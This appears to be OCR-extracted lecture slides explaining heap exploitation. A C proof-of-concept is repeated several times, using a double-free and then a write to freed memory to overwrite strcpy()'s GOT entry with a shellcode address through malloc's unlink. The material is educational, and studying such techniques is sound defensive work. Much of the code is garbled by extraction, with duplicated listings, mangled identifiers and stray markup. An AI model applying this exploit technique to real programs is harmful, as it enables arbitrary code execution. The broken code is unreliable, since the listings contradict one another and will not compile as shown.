  9. void *first, *second, *third, *fourth;
 10. void *fifth, *sixth, *seventh;
 11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode location, shellcode);
 13. first = (void *)malloc(256);
 14. second = (void *)malloc(256);
 15. third = (void *)malloc(256);
 16. fourth = (void *)malloc(256);
 17. free(first);
 18. free(third);
 19. fifth = (void *)malloc(128);
 20. free(first);
 21. sixth = (void *)malloc(256);
 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
 23. *((void **)(sixth+4))=(void *)shellcode_location;
 24. seventh = (void *)malloc(256);
 25. strcpy(fifth, "something");
 26. return 0;
 27. }
                                                   Memory is now 
                                                   configured so that 
                                                   freeing the first chunk a 
                                                   second time sets up the
                                                   double-free vulnerability
```
```
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
     2. static char shellcode[] =
     3. "\xeb\x0cjump12chars_" 3. /* jump */
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
     5.
     6. int main(void){
     7. int size = sizeof(shellcode);
     8. void *shellcode_location;
     9. void *first, *second, *third, *fourth;
    10. void *fifth, *sixth, *seventh;
    11. shellcode_location = (void *)malloc(size);
 12. strcpy(shellcode_location, shellcode);
    13. first = (void *)malloc(256);
    14. second = (void *)malloc(256);
    15. third = (void *)malloc(256);
    16. fourth = (void *)malloc(256);
    17. free(first);
    18. free(third);
    19. fifth = (void *)malloc(128);
    20. free(first);
    21. sixth = (void *)malloc(256);
    22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
    23. *((void **)(sixth+4))=(void *)shellcode_location;
    24. seventh = (void *)malloc(256);
    25. strcpy(fifth, "something");
    26. return 0;
    27. }
                                                     When the sixth chunk is 
                                                     allocated, malloc() returns 
                                                     a pointer to the same 
                                                     chunk referenced by first
```

```
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
     2. static char shellcode[] =
     3. "\xeb\x0cjump12chars_" 3. /* jump */
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
     5.
     6. int main(void){
     7. int size = sizeof(shellcode);
     8. void *shellcode_location;
     9. void *first, *second, *third, *fourth;
    10. void *fifth, *sixth, *seventh;
    11. shellcode_location = (void *)malloc(size);
 12. strcpy(shellcode_location, shellcode);
    13. first = (void *)malloc(256);
    14. second = (void *)malloc(256);
    15. third = (void *)malloc(256);
\bullet 16. fourth = (void * )malloc(256);
    17. free(first);
    18. free(third);
    19. fifth = (void *)malloc(128);
    20. free(first);
    21. sixth = (void *)malloc(256);
    22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
    24. seventh = (void *)malloc(256);
    25. strcpy(fifth, "something");
    26. return 0;
    27. }
```
The GOT address of the strcpy() function (minus 12) and the shellcode location are copied into this memory (lines 22-23),

```
 23. *((void **)(sixth+4))=(void *)shellcode_location;
```

```
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
     2. static char shellcode[] =
     3. "\xeb\x0cjump12chars_" 3. /* jump */
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
     5.
     6. int main(void){
     7. int size = sizeof(shellcode);
     8. void *shellcode_location;
     9. void *first, *second, *third, *fourth;
    10. void *fifth, *sixth, *seventh;
    11. shellcode_location = (void *)malloc(size);
 12. strcpy(shellcode_location, shellcode);
    13. first = (void *)malloc(256);
    14. second = (void *)malloc(256);
    15. third = (void *)malloc(256);
    16. fourth = (void *)malloc(256);
    17. free(first);
    18. free(third);
    19. fifth = (void *)malloc(128);
    20. free(first);
    21. sixth = (void *)malloc(256);
   22. \star ((void \star) (sixth+0)) = (void \star) (GOTLOCATION-12);
    23. *((void **)(sixth+4))=(void *)shellcode_location;
    24. seventh = (void *)malloc(256);
    25. strcpy(fifth, "something");
    26. return 0;
    27. }
                                                    The same memory chunk
                                                    is allocated yet again as
                                                    the seventh chunk on line
                                                    24
```

```
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
     2. static char shellcode[] =
     3. "\xeb\x0cjump12chars_" 3. /* jump */
     4. "\x90\x90\x90\x90\x90\x90\x90\x90"
     5.
     6. int main(void){
     7. int size = sizeof(shellcode);
     8. void *shellcode_location;
     9. void *first, *second, *third, *fourth;
    10. void *fifth, *sixth, *seventh;
    11. shellcode_location = (void *)malloc(size);
 12. strcpy(shellcode_location, shellcode);
    13. first = (void *)malloc(256);
    14. second = (void *)malloc(256);
    15. third = (void *)malloc(256);
    16. fourth = (void *)malloc(256);
    17. free(first);
    18. free(third);
    19. fifth = (void *)malloc(128);
    20. free(first);
    21. sixth = (void *)malloc(256);
   22. \star ((void \star) (sixth+0)) = (void \star) (GOT LOCATION-12);
   23. *( (void **) (sixth+4)) = (void *) s/\angle41lcode location;
    24. seventh = (void *)malloc(256);
    25. strcpy(fifth, "something");
    26. return 0;
    27. }
                                                       table
```
when the chunk is allocated, the unlink() macro has the effect of copying the address of the shellcode into the address of the strcpy() function in the global offset



```
 1. static char *GOT_LOCATION = (char *)0x0804c98c;
 2. static char shellcode[] =
  3. "\xeb\x0cjump12chars_" 
  4. "\x90\x90\x90\x90\x90\x90\x90\x90"
  5.
  6. int main(void){
  7. int size = sizeof(shellcode);
 8. void *shellcode_location;
  9. void *first, *second, *third, *fourth;
 10. void *fifth, *sixth, *seventh;
 11. shellcode_location = (void *)malloc(size);
12. strcpy(shellcode location, shellcode);
 13. first = (void *)malloc(256);
 14. second = (void *)malloc(256);
 15. third = (void *)malloc(256);
 16. fourth = (void *)malloc(256);
 17. free(first);
 18. free(third);
 19. fifth = (void *)malloc(128);
 20. free(first);
 21. sixth = (void *)malloc(256);
 22. *((void **)(sixth+0))=(void *)(GOT_LOCATION-12);
23. * ((void **)(sixth+\sqrt{1}=(void *)shellcode
24. seventh = (void \nightharpoondown_{\text{malloc}}(256);
 25. strcpy(fifth, "something");
 26. return 0;
 27. }
                                         When strcpy() is called control is 
                                         transferred to the shell code. 
                                                                 The shellcode jumps 
                                                                 over the first 12 bytes 
                                                                 because some of this 
                                                                 memory is overwritten 
                                                                 by unlink
```
# **Writing to Freed Memory – Example Program**

- **1. static char \*GOT\_LOCATION = (char \*)0x0804c98c;**
- **2. static char shellcode[] =**
- $\bullet$  3. "\xeb\x0cjump12chars "
- **4. "\x90\x90\x90\x90\x90\x90\x90\x90"**
- **5. int main(void){**
- **6. int size = sizeof(shellcode);**
- **7. void \*shellcode\_location;**
- **8. void \*first,\*second,\*third,\*fourth,\*fifth,\*sixth;**

```
 9. shellcode_location = (void *)malloc(size);
```

```
10. strcpy(shellcode location, shellcode);
```

```
 11. first = (void *)malloc(256);
```

```
 12. second = (void *)malloc(256);
```

```
 13. third = (void *)malloc(256);
```

```
 14. fourth = (void *)malloc(256);
```

```
 15. free(first);
```

```
 16. free(third);
```

```
 17. fifth = (void *)malloc(128);
```

```
 18. *((void **)(first+0)) = (void *)(GOT_LOCATION-12);
```

```
 19. *((void **)(first+4)) = (void *)shellcode_location;
```

```
 20. sixth = (void *)malloc(256);
```

```
 21. strcpy(fifth, "something");
```

```
 22. return 0;
```

```
 23. }
```
write to the first chunk on lines 18- 19 after it has been freed on line 15.



## **Writing to Freed Memory**



- The setup is exactly the same as the doublefree exploit.
- The call to malloc() replaces the address of strcpy() with the address of the shellcode and the call to strepy() invokes the shellcode.